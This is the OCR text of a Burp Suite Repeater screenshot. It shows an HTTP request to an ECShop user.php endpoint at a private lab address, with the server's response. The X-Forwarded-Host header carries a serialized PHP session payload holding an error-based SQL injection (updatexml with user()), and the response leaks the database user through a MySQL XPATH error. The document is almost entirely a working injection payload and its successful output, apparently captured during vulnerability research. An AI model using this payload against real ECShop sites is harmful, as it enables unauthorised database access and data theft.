 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.159.129:8080 ?
Request
Pretty Raw \n Actions
1 GET /user.php?act=collection_list HTTP/1.1
2 Host: 192.168.159.129:8080
3 X-Forwarded-Host:
45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"use
r_id";s:38:"0'-(updatexml(1,repeat(user(),2),1))-'";s:7:"p
ayment";s:1:"4";}|45ea207d7a2b68c49582d2d22adf953a
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer:
http://192.168.159.129:8080/user.php?act=collection_list
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: real_ipd=192.168.159.1; ECS_ID=
ad481a223e82cb7188debd7474cba62ad4be2411; ECS[visit_times]
=1
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Cache-control: private
6 Vary: Accept-Encoding
7 Content-Length: 600
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 <b>
MySQL server error report:Array
12 (
13 [0] => Array
14 (
15 [message] => MySQL Query Error
16 )
17
18 [1] => Array
19 (
20 [sql] => INSERT INTO `ecshop`.`ecs_user_account` (user_
21 )
22
23 [2] => Array
24 (
25 [error] => XPATH syntax error: '@192.168.32.3root@192.1
26 )
27
28 [3] => Array
? Search... 0 matches
INSPECTOR
Done 841 bytes | 30 millis